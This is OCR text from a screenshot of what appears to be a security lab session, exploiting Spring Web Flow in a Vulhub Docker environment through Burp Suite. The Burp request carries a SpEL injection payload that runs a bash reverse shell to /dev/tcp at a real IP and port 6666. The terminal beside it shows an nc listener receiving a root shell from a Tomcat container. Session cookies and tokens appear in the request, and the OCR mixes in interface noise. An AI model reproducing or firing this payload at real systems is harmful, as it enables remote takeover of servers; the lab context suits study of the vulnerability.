 Vulhub - Docker-Compose file
Spring Travel: Spring MVC and
服务攻防.md• - Typor
文件(F) 编辑(E) 段落(P)
FinalShell 3.9.8.2
同步状态
IP 43.139.157.254 复制
系统信息
运行 69 天
负载 0.27, 0.25, 0.23
CPU 4%
内存 69% 1.3G/2G
交换 0% 0/0
内存 CPU 命令
51.9M 1.3 YDService
135M 0.7 beam.smp
34.3M 0.3 systemd-j...
64.9M 0.3 gunicorn
0 0 br-0...
9B
6B
3B
46ms 本机
59
48.5
38
路径 可用/大小
/dev 988M/988M
/dev/s... 999M/999M
/run 998M/999M
/sys/fs... 999M/999M
/ 24.4G/39.2G
/run/us... 199M/199M
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
/var/lib... 24.4G/39.2G
激活/升级
1 123
2 华为云
连接主机...
连接主机成功
Last failed login: Sun Jul 30 21:15:29 CST 2023 from 141.98
.11.113 on ssh:notty
There were 484 failed login attempts since the last success
ful login.
Last login: Sun Jul 30 02:23:43 2023 from 112.12.132.143
[root@VM-12-11-centos ~]# nc -lvnp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 121.36.36.99.
Ncat: Connection from 121.36.36.99:54260.
bash: cannot set terminal process group (1): Inappropriate ioct
bash: no job control in this shell
root@f8b21a9ae78b:/usr/local/tomcat#
命令输入 (按ALT键提示历史,TAB键路 历史 选项
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.3 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
2%3A%22http%3A//q.url.cn/CDfQPS%3F_type%3Dwpa%26qidian%3Dtrue%22%7D%2C%
7B%22qq%22%3A%222927440070%22%2C%22kf%22%3A%22http%3A//wpa.qq.com/msgrd
%3Fv%3D3%26uin%3D2927440070%26site%3Dqq%26menu%3Dyes%26from%3Dmessage%2
6isappinstalled%3D0%22%7D%5D%2C%22wx_list%22%3A%5B%7B%22ps%22%3A%22%u57
28%u7EBF%u5BA2%u670D%22%2C%22kf%22%3A%22https%3A//www.bt.cn/new/wechat_
customer%22%7D%5D%2C%22vips_list%22%3A%7B%22%u591A%u5BF9%u4E00%u6280%u6
72F%u652F%u6301%22%3A%7B%22pro%22%3A0%2C%22ltd%22%3A0%2C%22vltd%22%3A1%
7D%2C%22%u5168%u5E745%u6B21%u5B89%u5168%u6392%u67E5%22%3A%7B%22pro%22%3
A0%2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%2C%225%u5206%u949F%u6025%u901F%u
54CD%u5E94%22%3A%7B%22pro%22%3A0%2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%2C
%2230+%u6B3E%u4ED8%u8D39%u63D2%u4EF6%22%3A%7B%22pro%22%3A0%2C%22ltd%22%
3A1%2C%22vltd%22%3A1%7D%2C%2220+%u4F01%u4E1A%u7248%u4E13%u4EAB%u529F%u8
0FD%22%3A%7B%22pro%22%3A0%2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%2C%221000
%u6761%u514D%u8D39%u77ED%u4FE1%28%u5E74%u4ED8%29%22%3A%7B%22pro%22%3A0%
2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%2C%222%u5F20SSL%u5546%u7528%u8BC1%u
4E66%28%u5E74%u4ED8%29%22%3A%7B%22pro%22%3A0%2C%22ltd%22%3A1%2C%22vltd%
22%3A1%7D%2C%22%u72EC%u4EAB%u4F01%u4E1A%u670D%u52A1%u7FA4%28%u5E74%u4ED
8%29%22%3A%7B%22pro%22%3A0%2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%2C%22WAF
%u9632%u706B%u5899%22%3A%7B%22pro%22%3A1%2C%22ltd%22%3A1%2C%22vltd%22%3
A1%7D%2C%22%u66F4%u6362%u6388%u6743IP%22%3A%7B%22pro%22%3A1%2C%22ltd%22
%3A1%2C%22vltd%22%3A1%7D%2C%22%u5BA2%u670D%u4F18%u5148%u54CD%u5E94%22%3
A%7B%22pro%22%3A1%2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%2C%2215+%u6B3E%u4
ED8%u8D39%u63D2%u4EF6%22%3A%7B%22pro%22%3A1%2C%22ltd%22%3A1%2C%22vltd%2
2%3A1%7D%2C%2215%u5929%u65E0%u7406%u7531%u9000%u6B3E%22%3A%7B%22pro%22%
3A1%2C%22ltd%22%3A1%2C%22vltd%22%3A1%7D%7D%7D ; load_type=null; pnull=1;
load_page=1; load_search=wordpress; site_model=php; rank=list;
file_recycle_status=true; logs_type=panelLogs; Path=/; pay_source=142;
payConfig=
%7B%22name%22%3A%22%u5B9D%u5854%u9762%u677F%u4F01%u4E1A%u7248%22%2C%22p
id%22%3A100000032%2C%22limit%22%3A%22ltd%22%2C%22totalNum%22%3A142%2C%2
2source%22%3A5%2C%22is_alone%22%3Atrue%7D ; refresh_software_list=1;
force=1; argon_user_token=ed4a9c51e13e8014118ec98c4ff0d025 ;
wp-settings-time-1=1690215191; JSESSIONID=
F051C249CF16374D3C7F693FCF2FB842
14 Connection: close
15
16 _eventId_confirm=&_csrf=b575fcda-519c-4a62-aa34-1de655f3fff0 &
_(new+java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/43.13
9.157.254/6666+0>%261")).start() =vulhub
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: Apache-Coyote/1.1
3 X-Content-Type-Options: nosniff
4 X-XSS-Protection: 1; mode=block
5 Cache-Control: no-store
6 Pragma:
7 Expires:
8 X-Frame-Options: DENY
9 Content-Type: text/html;charset=utf-8
10 Content-Language: en
11 Date: Sun, 30 Jul 2023 14:59:01 GMT
12 Connection: close
13 Content-Length: 10947
14
15 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
BODY{
font-family:Tahoma,Arial,sans-serif;
color:black;
background-color:white;
Search...
搜索
中 拼
22:59
2023/7/30
6